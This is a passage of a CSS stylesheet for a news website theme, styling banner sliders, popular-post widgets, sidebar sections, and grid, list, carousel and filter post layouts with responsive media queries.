	left: 10px;
}

.main-banner-wrap .slick-next {
	right: 10px;
}

.main-banner-wrap .slick-arrow i {
	padding: 9px 12px;
	border: 1px solid #fff;
	border-radius: 2px;
}

.main-banner-wrap .slick-arrow:hover {
	opacity: 1;
}

.main-banner-slider:hover .slick-arrow {
	visibility: visible;
}

.main-banner-wrap .slick-dots {
	position: absolute;
	display: block;
	width: 100%;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: right;
	bottom: 40px;
	height: 0;
	right: 10px;
}

.main-banner-wrap .slick-dots li {
	position: relative;
	display: inline-block;
	width: 20px;
	height: 20px;
	margin: 0 5px;
	padding: 0;
	cursor: pointer;
}

.main-banner-wrap .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 20px;
	height: 20px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: transparent;
}

.main-banner-wrap .slick-dots li.slick-active button:before {
	content: '';
	background-color: var(--theme-color-red);
	opacity: 1;
}

.main-banner-wrap .slick-dots li button::before {
	content: '';
	background-color: var(--white-text);
	opacity: 1;
	font-family: slick;
	font-size: 50px;
	line-height: 20px;
	position: absolute;
	top: 0px;
	left: 0px;
	width: 15px;
	height: 15px;
	content: "•";
	text-align: center;
	opacity: 0.75;
	-webkit-font-smoothing: antialiased;
}

ul.post-categories li {
	display: inline-block;
	margin: 5px 2px 0 0;
	padding-right: 3px;
}

/* Banner Layout Two */
.banner-layout--two .row {
	display: flex;
	padding: 20px;
	align-items: center;
	background-color: #d9c1bb17;
	align-items: flex-start;
}

.banner-layout--two .main-banner-wrap .no-feat-img figure.post-thumb {
	width: 100%;
	height: 100%;

	background-color: var(--noimg-bk-color);
}

figure.post-thumb-wrap {
	margin: 0px;
}

.banner-layout--two figure.post-thumb-wrap img {
	width: 100%;
}

.banner-layout--two .main-banner-slider .post_slider_template_two {
	position: relative;
	height: 100%;
}

.banner-layout--two .main-banner-slider .post-element {
	bottom: 0px;
	width: 80%;
	background-color: var(--main-bk-color);
	color: var(--post-title-color);
	background-image: none;
	position: relative;
	margin-top: -80px;
}

.banner-layout--two .main-banner-wrap {
	flex: 0 1 65%;
	max-width: 65%;
	padding-right: 20px;
}

.banner-layout--two .main-banner-wrap .post-excerpt {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
}

.banner-layout--two .main-banner-popular-posts {
	flex: 0 1 35%;
	max-width: 35%;
	padding: 20px;
	background-color: var(--inner-container-bk);
	position: relative;
}

.banner-layout--two .main-banner-wrap .post-element .post-title {
	color: var(--post-title-color);
	font-size: 1.8rem;
	line-height: 36px;
}

.banner-layout--two .main-banner-wrap .post-element .post-categories a {
	color: var(--theme-color-red);
}

.banner-layout--two .main-banner-wrap .slick-arrow {
	position: absolute;
	bottom: 170px;
	z-index: 9;
	background-color: var(--main-bk-color);
	border: none;
	font-size: 20px;
	color: var(--theme-color-red);
	padding: 10px 10px;
	height: 40px;
	top: initial;
}

.banner-layout--two .main-banner-wrap .main-banner-slider figure.post-thumb {
	height: 480px;
	overflow: hidden;
}

.banner-layout--two .main-banner-wrap .main-banner-slider figure.post-thumb img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.banner-layout--two .main-banner-wrap .slick-next {
	right: 10px;
}

.banner-layout--two .main-banner-wrap .slick-prev {
	right: 50px;
}

.main-banner-wrap article.slide-item {
	position: relative;
}

.main-banner-popular-posts h2.section-title {
	margin: 0;
	margin-bottom: 5px;
	line-height: 1;
	padding-bottom: 10px;
	width: 80%;
	font-size: 1.3rem;
	position: relative;
}

.main-banner-popular-posts h2.section-title:before {
	content: '';
	width: 52px;
	height: 6px;
	background-color: var(--theme-color-red);
	position: absolute;
	left: 0;
	bottom: 10px;
	opacity: .6;
	transform: rotate(357deg);
}

.popular-posts-wrap .slick-prev {
	position: absolute;
	top: -10px;
	right: 55px;
	background-color: transparent;
	border-radius: 1px;
}

.trendy-news-widget-popular-posts .popular-posts-wrap .slick-prev {
	right: 60px;
}

.popular-posts-wrap .slick-next {
	position: absolute;
	top: -10px;
	right: 20px;
	background-color: transparent;
	border-radius: 1px;
}

.popular-posts-wrap .slick-prev i {
	padding-bottom: 2px;
}

.popular-posts-wrap .slick-arrow {
	cursor: pointer;
	color: var(--body-text-default-color);
}

.trendy_vertical_slider .popular-posts-wrap .slick-arrow {
	transform-origin: 0 0;
	transform: rotate(270deg);
	padding: 7px;
	text-align: center;
	padding-top: 9px;
	color: var(--body-text-default-color);
}

.popular-posts-wrap .slick-track article {
	display: flex;
	align-items: center;
	padding: 12px 1px;
	height: 114px;
}

.popular-posts-wrap .slick-track article figure.post-thumb {
	flex: 0 1 32%;
	position: relative;
	height: 100%;
}

.popular-posts-wrap .slick-track article .post-element {
	flex: 0 1 68%;
	padding-left: 20px;
}

.main-banner-popular-posts .post-element .post-categories a,
.widget .post-element .post-categories a {
	color: var(--theme-color-red);
	font-size: calc(var(--meta-size) * 0.9);
}

.main-banner-popular-posts .post-element .post-categories a:hover,
.widget .post-element .post-categories a:hover {
	font-size: var(--meta-size);
}

.post-thumb .post-count {
	position: absolute;
	color: var(--white-text);
	background-color: var(--theme-color-red);
	width: 30px;
	height: 30px;
	border-radius: 50%;
	top: -12px;
	left: 15px;
	line-height: 1;
	font-size: 0.9rem;
	font-weight: 500;
	text-align: center;
	padding: 7px;
	border: 2px solid var(--white-text);
	z-index: 9999;
}

.popular-posts-wrap .post-title {
	margin: 0px;
	padding-top: 5px;
	font-size: calc(var(--post-title-size)*0.82);
	line-height: 1.2;
	text-decoration: none;
	color: var(--post-title-color);

	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.popular-posts-wrap .post-title a {
	text-decoration: none;
	color: inherit;
}

.banner-layout--two .popular-posts-wrap {
	height: 447px;
}

.popular-posts-wrap .post-meta {
	margin-top: 5px;
	font-size: 0.9rem;
}

.widget .popular-posts-wrap .slick-list .slick-track {
	overflow: hidden;
	display: block;
	flex-direction: column;
}

.banner-layout--two .main-banner-wrap .slick-dots {
	top: 10px;
	right: 10px;
}

.main-banner-popular-posts .no-feat-img figure {
	height: 88px;
	background-color: var(--noimg-bk-color);
}

.main-banner-popular-posts.trendy_horizontal_slider .no-feat-img figure {
	height: 112px;
}

/* Horizontal Slider */
.main-banner-popular-posts.trendy_horizontal_slider .slick-list {
	height: 500px;
	overflow: hidden;
}

.main-banner-popular-posts.trendy_horizontal_slider .popular-posts-wrap .slick-arrow {
	z-index: 9;
	top: -35px;
	height: 30px;
	vertical-align: middle;
	width: 32px;
	text-align: center;
	padding: 6px;
	color: var(--body-text-default-color);
}

.banner-layout--two .trendy_horizontal_slider .popular-posts-wrap .slick-list .slick-track,
.widget .trendy_horizontal_slider .popular-posts-wrap .slick-list .slick-track {
	display: block;
}

.main-banner-popular-posts.trendy_horizontal_slider .slick-slide article {
	display: flex !important;
	flex-wrap: wrap;
}

.main-banner-popular-posts.trendy_horizontal_slider .slick-slide article .post-thumb {
	flex: 0 1 35% !important;
}

.main-banner-popular-posts.trendy_horizontal_slider .slick-slide article .post-element {
	flex: 0 1 65%;
}

.dark_bk .widget_trendy_news_popular_posts_widget .trendy_horizontal_slider .popular-posts-wrap .slick-arrow i {
	color: var(--footer-text-color);
}

.main-banner-popular-posts .popular-posts-wrap .post-thumb img {
	display: block;
	height: 100%;
	width: 100%;
	object-fit: cover;
}

@media (max-width: 950px) {
	.banner-layout--two .row {
		flex-direction: column;
	}

	.banner-layout--two .row .main-banner-wrap {
		flex: 1;
		max-width: 100%;
		padding-right: 0px;
		margin-bottom: 1.5em;
	}

	.banner-layout--two .main-banner-popular-posts {
		flex: 1;
		max-width: 100%;
		width: 100%;
	}

	.main-banner-popular-posts .popular-posts-wrap .slick-track article figure.post-thumb {
		max-width: 150px;
	}

	.banner-layout--two .main-banner-wrap .main-banner-slider figure.post-thumb {
		height: 410px;
	}

	.banner-layout--two .popular-posts-wrap {
		height: initial;
	}
}

@media (max-width: 760px) {
	.banner-layout--two .main-banner-wrap .slick-arrow {
		bottom: 40%;
	}

	.main-banner-popular-posts .popular-posts-wrap .slick-next {
		right: 15px;
	}
}

@media (max-width: 650px) {
	.banner-layout--two .main-banner-wrap .main-banner-slider figure.post-thumb {
		height: 310px;
	}
}

@media (max-width: 485px) {
	.banner-layout--two .main-banner-slider .post-element {
		margin-top: 0;
		width: 100%;
		padding: 8px 13px;
	}

	.banner-layout--two .main-banner-wrap .slick-arrow {
		bottom: 220px;
	}
}

@media (max-width: 400px) {
	.banner-layout--two .main-banner-wrap .slick-arrow {
		/*display: none!important;*/
		visibility: hidden;
	}
}

/* Banner Layout Three */

.banner-layout--three .tn-container .row:first-child {
	display: grid;
	grid-template-columns: 100%;
}

.banner-layout--three .main-banner-wrap {
	padding-right: 5px;
	margin-bottom: 10px;
}

.banner-layout--three .slick-list article,
.banner-layout--three .slick-list .post_slider_template_one,
.banner-layout--three .slick-list article .post-thumb-wrap,
.banner-layout--three .slick-list article .post-thumb-wrap img {
	height: 472px;
}

.banner-layout--three .slick-list article.no-feat-img .post-thumb-wrap {
	background-color: var(--noimg-bk-color);
}

.banner-layout--three .slick-list article .post-thumb-wrap img {
	object-fit: cover;
}

.banner-layout--three .post-categories li {
	padding: 0 8px 1px;
	background-color: var(--theme-color-red);
	margin-right: 5px;
}

.banner-layout--three .main-banner-block-posts {
	display: flex;
	flex-wrap: wrap;
	margin: 0 -5px;
	padding-left: 5px;
}

.banner-layout--three .post-meta span.post-date:before {
	color: var(--white-text);
}

.banner-layout--three .post-meta .post-date time {
	color: var(--white-text);
}

.banner-layout--three .post-excerpt {
	color: var(--white-text);
}

.banner-layout--three .main-banner-block-posts article:first-child {
	flex: 0 1 100%;
	height: 252px;
}

.banner-layout--three .main-banner-block-posts article {
	flex: 0 1 50%;
	padding: 0 5px;
	margin-bottom: 10px;
	position: relative;
	height: 211px;
}

.banner-layout--three .main-banner-block-posts article img {
	height: 100%;
	width: 100%;
	object-fit: cover;
}

.banner-layout--three .banner-trailing-posts .post-element {
	position: absolute;
	bottom: 0;
	background-image: linear-gradient(to top, #1a1919, transparent);
	width: calc(100% - 10px);
	padding: 20px 20px 16px;
}

.banner-layout--three .main-banner-block-posts article:first-child .post-title {
	font-size: calc(var(--post-title-size)*1.2);
}

.banner-layout--three .banner-trailing-posts .post-title {
	margin: 11px 0 0;
	font-size: calc(var(--post-title-size)*0.86);
	height: 55px;
}

.banner-layout--three .banner-trailing-posts .post-title a {
	color: var(--white-text);
}

/* Trailing posts */
.banner-layout--three .main-banner-trailing-block-posts {
	display: flex;
	flex-wrap: wrap;
	margin: 0 -5px;
	width: 100%;
}

.banner-layout--three .banner-trailing-posts figure {
	height: 100%;
}

.banner-layout--three .banner-trailing-posts .no-feat-img figure.post-thumb {
	background-color: var(--noimg-bk-color);
}

.banner-layout--three .banner-trailing-posts .no-feat-img figure.post-thumb {
	min-height: 210px;
}

.banner-layout--three .main-banner-trailing-block-posts article {
	flex: 0 1 50%;
	padding: 0 5px;
	margin-bottom: 10px;
	position: relative;
	height: 211px;
}

.banner-layout--three .main-banner-trailing-block-posts article img {
	height: 100%;
	width: 100%;
	object-fit: cover;
}

.banner-layout--three.tab_slider--banner_slider .main-banner-wrap {
	padding-right: 0;
	padding-left: 5px;
}

.banner-layout--three.tab_slider--banner_slider .main-banner-block-posts {
	padding-left: 0;
	padding-right: 5px;
}

@media (max-width: 1200px) {
	.banner-layout--three .main-banner-block-posts article:first-child {
		height: 280px;
	}
}

@media (max-width: 500px) {
	.banner-layout--three .main-banner-wrap .post-element .post-title {
		font-size: 1.6rem;
		line-height: 30px;
	}

	.banner-layout--three .main-banner-wrap .post-element .post-excerpt {
		display: none;
	}

	.banner-layout--three .slick-list article,
	.banner-layout--three .slick-list .post_slider_template_one,
	.banner-layout--three .slick-list article .post-thumb-wrap,
	.banner-layout--three .slick-list article .post-thumb-wrap img {
		height: 372px;
	}
}

/* banner order */
.tab_slider--banner_slider .main-banner-wrap {
	order: 2;
}

/*
=========================================
5.0 Full Width Sectin
=========================================
*/

#full-width-section {
	padding: 50px 0;
	background: var(--full-width-section-bk-color);
}

#full-width-section .row>div {
	background-color: var(--full-width-content-bk-color);
	padding: 20px;
}

.secondary-sidebar .widget,
.tn-advertisement-block {
	position: relative;
}

.tn_site_block_border_top #full-width-section .row>div:before,
.tn_site_block_border_top #bottom-full-width-section .row>div:before,
.tn_site_block_border_top .trendy-news-section .primary-content>div:before,
.tn_site_block_border_top .secondary-sidebar .widget:before,
.tn_site_block_border_top .secondary-left-sidebar .widget:before,
.tn_site_block_border_top #theme-content .primary-content:before,
.tn_site_block_border_top .post-inner:before,
.tn_site_block_border_top .comments-area:before,
.tn_site_block_border_top .single-related-posts-section:before {
	content: '';
	height: var(--theme-block-top-border-height);
	background: var(--theme-block-top-border-color);
	display: block;
	position: absolute;
	top: 0;
	width: 100%;
	left: 0;
	margin-top: calc(var(--theme-block-top-border-height) * -1);
}

.single.tn_site_block_border_top #theme-content .primary-content:before {
	content: none;
}

.tn_site_block_border_top .related_posts_popup_sidebar .single-related-posts-section:before {
	top: var(--theme-block-top-border-height);
}


/*
=========================================
6.0 Left Content Right Sidebar
=========================================
*/
.leftc-rights-section {
	padding: 50px 0;
	background: var(--leftc-rights-section-bk-color);
}

.leftc-rights-section .row {
	display: flex;
}

.leftc-rights-section .primary-content {
	flex: 0 1 70%;
}

.leftc-rights-section .secondary-sidebar {
	flex: 0 1 30%;
	margin-left: 20px;
}

.leftc-rights-section .secondary-sidebar .widget {
	background-color: var(--leftc-rights-content-bk-color);
}

.trendy-news-section .primary-content>div,
.full-width-section .row>div,
.bottom-full-width-section .row>div {
	margin-bottom: 25px;
	padding: 20px;
	background-color: var(--leftc-rights-content-bk-color);
}

.trendy-news-section .primary-content>div:last-child,
.full-width-section .row>div:last-child,
.bottom-full-width-section .row>div:last-child {
	margin-bottom: 0;
}

.secondary-sidebar section:last-child {
	margin-bottom: 0;
}

.tn_site_block_border_top .trendy-news-section .primary-content>div,
.tn_site_block_border_top .full-width-section .row>div,
.tn_site_block_border_top .bottom-full-width-section .row>div,
.tn_site_block_border_top .secondary-sidebar .widget,
.tn_site_block_border_top .secondary-left-sidebar .widget {
	margin-top: calc(var(--theme-block-top-border-height) + 25px);
}

.tn_site_block_border_top #theme-content #comments,
.tn_site_block_border_top #theme-content .single-related-posts-section-wrap:not(.related_posts_popup_sidebar) {
	margin-top: calc(var(--theme-block-top-border-height) + 25px);
}

body.tn_site_block_border_top .secondary-sidebar .widget_trendy_news_widget_title_widget,
body.tn_site_block_border_top .secondary-left-sidebar .widget_trendy_news_widget_title_widget {
	margin-bottom: calc((calc(var(--theme-block-top-border-height) + 25px)) * -1);
}

.tn_site_block_border_top .trendy-news-section .primary-content>div:first-child,
.tn_site_block_border_top .full-width-section .row>div:first-child,
.tn_site_block_border_top .bottom-full-width-section .row>div:first-child,
.tn_site_block_border_top .secondary-sidebar .widget:first-child,
.tn_site_block_border_top .secondary-left-sidebar .widget:first-child,
.tn_site_block_border_top #theme-content .primary-content {
	margin-top: var(--theme-block-top-border-height);
}


/*
=========================================
7.0 Right Content Left Sidebar
=========================================
*/
.lefts-rightc-section {
	padding: 50px 0;
	background: var(--lefts-rightc-section-bk-color);
}

.lefts-rightc-section .row {
	display: flex;
}

.lefts-rightc-section .primary-content {
	flex: 0 1 70%;
}

.lefts-rightc-section .secondary-sidebar {
	flex: 0 1 30%;
	margin-right: 20px;
}

.lefts-rightc-section .secondary-sidebar .widget {
	background-color: var(--lefts-rightc-content-bk-color);
}

/*
=========================================
8.0 Bottom Full Width Section
=========================================
*/
#bottom-full-width-section {
	padding: 50px 0;
	background-color: var(--full-width-bottom-section-bk-color);
}


/*
=========================================
9.0 Grid Layout
	9.1 Grid Layout One
	9.2 Grid Layout Two
=========================================
*/

.news-grid .news-grid-post-wrap {
	display: flex;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px;
}

.news-grid .news-grid-post-wrap article.grid-item {
	flex: 0 1 33.333%;
	padding: 0 15px;
	padding-bottom: 20px;

	display: flex;
	flex-direction: column;
}

.post-excerpt {
	margin-top: 6px;

	font-size: var(--content-size);
	color: var(--main-content-text-color);
	font-family: var(--content-family);
	font-weight: var(--content-weight);
	text-decoration: var(--content-textdecoration);
	text-transform: var(--content-texttransform);
	letter-spacing: var(--letter-spacing);

}

.post-meta span.author_name:before,
.post-meta a.author_name:before {
	content: '\f2bd';
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	padding-right: 7px;
	font-size: 13px;
	display: inline-block;
	color: var(--meta-text-color);
}

.post-meta span.post-date:before {
	color: var(--meta-text-color);
	position: relative;
	margin: 0 1px;
	content: "\f017";
	font-family: 'Font Awesome 5 Free';
	padding-left: 0px;
	padding-right: 5px;
	margin-left: 2px;
	font-size: 12px;
	font-weight: normal;
}

.post-meta span.post-comment:before {
	color: var(--meta-text-color);
	position: relative;
	margin: 0 5px;
	content: "\f4ad";
	font-family: 'Font Awesome 5 Free';
	padding-left: 7px;
	padding-right: 0px;
	margin-left: 3px;
	font-size: 12px;
	font-weight: 500;
}

.grid-item.no-feat-img .post-thumb-wrap {
	position: relative;
	padding-bottom: 62%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
}

#full-width-section .grid-item.no-feat-img .post-thumb-wrap {
	position: relative;
	padding-bottom: 62%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
}



/*
	=========================================
	9.1 Grid Layout One
	=========================================
	*/

.news-grid.layout--one figure.post-thumb-wrap {
	margin: 0px;
	position: relative;
}

.news-grid.layout--one figure.post-thumb-wrap img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
	margin: 0;
}

.news-grid.layout--one figure.post-thumb-wrap .post-categories {
	position: absolute;
	bottom: 5px;
	left: 5px;

	display: flex;
	flex-wrap: wrap;
}

.news-grid.layout--one figure.post-thumb-wrap .post-categories li {
	background-color: var(--theme-color-red);
	line-height: 1;
	padding: 4px 9px 5px;
	margin-right: 5px;
}

.news-grid.layout--one .post-title {
	margin: 10px 0;
	margin-top: 15px;
	font-size: var(--post-title-size);
}

.news-grid.layout--one .post-excerpt p {
	margin: 13px 0;
}

.leftc-rights-section .news-grid.layout--one .post-title,
.leftc-rights-section .news-grid.layout--two .post-title,
.lefts-rightc-section .news-grid.layout--one .post-title,
.lefts-rightc-section .news-grid.layout--two .post-title {
	font-size: calc(var(--post-title-size)*0.9);
}

/*
	=========================================
	9.2 Grid Layout Two
	=========================================
	*/
.full-width-section .news-grid.layout--two .no-feat-img figure.post-thumb-wrap {
	height: 250px;
}

.leftc-rights-section .news-grid.layout--two .no-feat-img figure.post-thumb-wrap {
	height: 250px;
}

.news-grid.layout--two figure.post-thumb-wrap {
	margin: 0px;
	position: relative;
}

.news-grid.layout--two figure.post-thumb-wrap img {
	display: block;
	width: 100%;
	height: 100%;
}

.news-grid.layout--two figure.post-thumb-wrap .post-categories {
	position: absolute;
	bottom: 0;

	display: flex;
	flex-wrap: wrap;
}

.news-grid.layout--two figure.post-thumb-wrap .post-categories li {
	background-color: var(--theme-color-red);
	line-height: 1;
	padding: 6px 12px;
	margin-right: 5px;
}

.news-grid.layout--two .post-title {
	margin: 10px 0;
	margin-top: 15px;
	font-size: var(--post-title-size);
}

.news-grid.layout--two .post-excerpt p {
	margin: 13px 0;
}

.news-grid.layout--two .post-element {
	display: flex;
}

.news-grid.layout--two .post-count {
	flex: 0 1 15%;

	font-size: calc(var(--post-title-size)*2);
	align-items: center;
	justify-content: center;
	text-align: center;
	font-weight: 700;
	color: var(--meta-text-color);
	padding: 5px;
}

.news-grid.layout--two .post-element-inner {
	flex: 0 1 85%;
}


/*
=========================================
10.0 List Layout
	10.1 List Layout One
	10.2 List Layout Two
=========================================
*/
.list-item.no-feat-img .post-thumb-wrap {
	position: relative;
	padding-bottom: 22%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
	min-height: 100px;
}

#lefts-rightc-section .list-item.no-feat-img .post-thumb-wrap,
#leftc-rights-section .list-item.no-feat-img .post-thumb-wrap {
	background-color: var(--noimg-bk-color);
	min-height: 100px;
}

/*
	=========================================
	10.1 List Layout One
	=========================================
	*/
.news-list-post-wrap .list-item {
	display: flex;
	padding: 20px 0;
	border-bottom: 1px solid var(--border-bottom-color);
	align-items: flex-start;
}

.news-list-post-wrap .list-item:first-child {
	padding-top: 0;
}

.news-list-post-wrap .list-item:last-child {
	border-bottom: none;
}

.news-list-post-wrap .list-item figure.post-thumb-wrap {
	flex: 0 1 35%;
	margin: 0;
	margin-right: 25px;
	position: relative;
}

.news-list-post-wrap .list-item figure.post-thumb-wrap img {
	display: block;
	width: 100%;
}

.news-list-post-wrap .list-item figure.post-thumb-wrap .post-categories {
	position: absolute;
	bottom: 5px;
	left: 5px;
	display: flex;
	flex-wrap: wrap;
}

.news-list-post-wrap .list-item figure.post-thumb-wrap .post-categories li {
	background-color: var(--theme-color-red);
	line-height: 1;
	padding: 4px 9px 5px;
	margin-right: 5px;
}

.news-list-post-wrap .list-item .post-element {
	flex: 0 1 65%;
}

.news-list-post-wrap .list-item .post-title {
	margin: 10px 0;
	margin-top: 5px;
	font-size: calc(var(--post-title-size)*1.2);
}

#theme-content .news-list-post-wrap .list-item .post-title {
	font-size: var(--post-title-size);
}

.post-title a {
	color: inherit;
	text-decoration: none;
	line-height: initial;
}

.news-list-post-wrap .list-item .post-excerpt p {
	margin: 12px 0 0;
}

#theme-content .news-list-wrap .post-element .post-excerpt p {
	margin: 0px;
}

/*
	=========================================
	10.2 List Layout Two
	=========================================
	*/

.news-list.layout--two .list-item figure.post-thumb-wrap {
	order: 2;
	margin: 0 0 0 25px;
}

.news-list.layout--two .list-item figure.post-thumb-wrap .post-categories {
	top: 5px;
	left: initial;
	right: 5px;
	bottom: initial;
}

.news-list.layout--two .list-item figure.post-thumb-wrap .post-categories li {
	margin: 0 0 5px 5px;
}


/** News List columnts 2 **/
.news-list-post-wrap.column--two .list-item figure.post-thumb-wrap,
.news-list-post-wrap.column--three .list-item figure.post-thumb-wrap {
	flex: 0 1 40%;
}

.news-list-post-wrap.column--two .list-item .post-element,
.news-list-post-wrap.column--three .list-item .post-element {
	flex: 0 1 60%;
}

.full-width-section .news-list-post-wrap.column--two .list-item figure.post-thumb-wrap {
	flex: 0 1 35%;
}

.full-width-section .news-list-post-wrap.column--two .list-item .post-element {
	flex: 0 1 65%;
}

.news-list-post-wrap.column--two {
	display: flex;
	flex-wrap: wrap;
	margin: 0 -10px;
}

.news-list-post-wrap.column--two .list-item {
	flex: 0 1 50%;
	border-bottom: none;
}

.news-list-post-wrap.column--two .list-item {
	padding: 0 10px 20px;
}

.news-list-post-wrap.column--two .list-item.no-feat-img .post-thumb-wrap {
	position: relative;
	padding-bottom: 21%;
}

.news-list-post-wrap.column--two .list-item .post-title {
	font-size: calc(var(--post-title-size)*0.9);
}

.leftc-rights-section .news-list-post-wrap.column--two .list-item .post-title,
.lefts-rightc-section .news-list-post-wrap.column--two .list-item .post-title {
	font-size: calc(var(--post-title-size)*0.85);

	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

/** News List columnts 3 **/
.news-list-post-wrap.column--three {
	display: flex;
	flex-wrap: wrap;
	margin: 0 -10px;
}

.news-list-post-wrap.column--three .list-item {
	flex: 0 1 33.33%;
	border-bottom: none;
	align-items: center;
}

.news-list-post-wrap.column--three .list-item {
	padding: 0 10px 25px;
}

.news-list-post-wrap.column--three .list-item.no-feat-img .post-thumb-wrap {
	position: relative;
	padding-bottom: 21%;
}

.news-list-post-wrap.column--three .list-item .post-title {
	font-size: calc(var(--post-title-size)*0.85);
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.news-list.layout--two .news-list-post-wrap.column--two .post-element-inner,
.news-list.layout--two .news-list-post-wrap.column--three .post-element-inner {
	text-align: center;
}

/*
=========================================
11.0 Carousel Layout
	11.1 Carousel Layout One
	11.2 Carousel Layout Two
=========================================
*/

.news-carousel-post-wrap {
	display: grid
}

.news-carousel {
	margin-bottom: 50px;
}

.news-carousel {
	position: relative;
}

.news-carousel .slick-slider {
	position: initial;
}

.news-carousel .slick-arrow {
	position: absolute;
	cursor: pointer;
	background-color: var(--white-text);
	border: none;
	border-radius: 50%;
	width: 40px;
	height: 40px;
	z-index: 9;
	top: 50%;
	transform: translateY(-50%);
	padding: 5px;
	box-shadow: 0 4px 17px 0 rgb(0 0 0 / 16%);
	transition: .25s ease-in;
}

.news-carousel .slick-dots {
	position: absolute;
	display: block;
	width: 80%;
	padding: 0;
	margin: 0;
	list-style: none;
	top: 25px;
	text-align: right;
	right: 15px;
}

.news-carousel .slick-dots li {
	position: relative;
	display: inline-block;
	padding: 0;
	margin: 0 8px;
	cursor: pointer;
}

.news-carousel .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	cursor: pointer;
	outline: none;
	background: transparent;
	border: 1px solid var(--theme-color-red);
	border-radius: 50%;
}

.news-carousel .slick-dots li.slick-active {
	background-color: var(--theme-color-red);
	border-radius: 50%;
}

.news-carousel .slick-list {
	margin: 0 -10px;
}

.news-carousel article {
	padding: 0 10px;
}

.news-carousel .post-title a {
	color: inherit;
	text-decoration: none;
	line-height: initial;

	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	display: inline;
}

.news-carousel .post-excerpt {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	color: var(--white-text);
}

.news-carousel .post-categories li {
	padding: 0 9px 2px;
	background-color: var(--theme-color-red);
}

.news-carousel .post-thumb-wrap {
	position: relative;
}

.news-carousel .post-meta span.post-comment:before,
.news-carousel .post-meta span.post-date:before {
	color: var(--white-text);
}

.news-carousel .no-feat-img .post-thumb-wrap {
	position: relative;
	padding-bottom: 62.5%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
}


/*
	=========================================
	11.1 Carousel Layout One
	=========================================
	*/
.news-carousel.layout--one .slick-prev {
	left: 2px;
}

.news-carousel.layout--one .slick-next {
	right: 2px;
}

.news-carousel.layout--one .slick-arrow:hover {
	box-shadow: 0 4px 17px 0 rgb(0 0 0 / 26%);
	margin-top: -2px;
}

.news-carousel.layout--one .post-categories {
	position: absolute;
	bottom: 5px;
	left: 5px;
}

.news-carousel.layout--one .post-title {
	font-size: calc(var(--post-title-size)*0.9);
	margin: 15px 0 10px 0;

	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.news-carousel.layout--two .post-title {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.news-carousel.layout--one .post-meta span.post-comment:before,
.news-carousel.layout--one .post-meta span.post-date:before {
	color: var(--meta-text-color);
}

.news-carousel.layout--one .post-thumb-wrap img {
	width: 100%;
}


/*
	=========================================
	11.2 Carousel Layout Two
	=========================================
	*/
.news-carousel.layout--two .slick-arrow {
	border-radius: initial;
	top: 62%;
	width: 30px;
	height: 34px;
	background: transparent;
	border: 1px solid var(--white-text);
	color: var(--white-text);
	font-size: 0.8rem;
	box-shadow: none;
}

.news-carousel.layout--two .slick-arrow:hover {
	background-color: var(--white-text);
	color: var(--dark-bk-color);
}

.news-carousel.layout--two .slick-prev {
	left: 15px;
}

.news-carousel.layout--two .slick-next {
	right: 15px;
}

.news-carousel.layout--two .post-thumb-wrap img {
	mix-blend-mode: darken;
	width: 100%;
}

.news-carousel.layout--two .post-element {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	text-align: center;
	width: 100%;
	padding: 0 10px;
}

.news-carousel.layout--two .post-categories li {
	margin: 0 5px 10px 0;
}

.news-carousel.layout--two .post-title {
	font-size: calc(var(--post-title-size)*0.9);
	margin: 0 0 10px 0;
	color: var(--white-text);
}

.news-carousel.layout--two .post-title a {
	color: var(--white-text);
}

.news-carousel.layout--two .post-meta span,
.news-carousel.layout--two .post-meta time {
	color: var(--white-text);
	font-size: 0.85rem;
}


/*
=========================================
12.0 Filter Layout
	 12.1 Filter Layout One
	 12.2 Filter Layout Two
=========================================
*/
.news-filter .post_title_filter_wrap {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	border-bottom: 2px solid var(--border-bottom-color);
	margin-bottom: 25px;
}

.news-filter h2.tn-block-title {
	flex: 0 1 50%;
	border-bottom: none;
	margin: 0;
}

.news-filter .filter-tab-wrapper {
	flex: 0 1 50%;
	text-align: right;
	padding-bottom: 0px;
}

.news-filter .tab-title {
	padding-right: 15px;
	display: inline-block;
	cursor: pointer;
	font-size: 14px;
	font-family: var(--post-title-family);
	font-weight: 600;
}

.news-filter .tab-title:last-child {
	padding: 0;
}

.news-filter .tab-title.isActive {
	color: var(--theme-color-red);
}

.news-filter .row-wrap {
	display: flex;
	flex-wrap: wrap;
}

.news-filter .post-thumb-wrap {
	position: relative;
	align-self: flex-start;
}

.news-filter img {
	display: block;
}

.news-filter .post-categories {
	position: absolute;
	bottom: 5px;
	left: 5px;
}

.news-filter .post-categories li {
	background-color: var(--theme-color-red);
